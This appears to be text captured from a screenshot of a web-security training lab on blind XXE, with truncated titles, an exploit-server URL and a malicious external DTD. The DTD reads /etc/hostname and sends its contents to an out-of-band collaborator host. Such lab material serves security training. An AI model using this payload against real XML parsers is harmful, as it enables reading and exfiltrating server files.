 Lab: Exploiting blind XXE to ex
Exploiting blind XXE to exfiltrat
exploit-0ad500900314163a822
https://exploit-0ad500900314163a8220f54c012f00e8.exploit-server.net/exploit
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://go8zndrgbyrm21o0bv6jkht9b0hr5it7.oastify.com/?content=%file;'>">
%eval;
%exfil;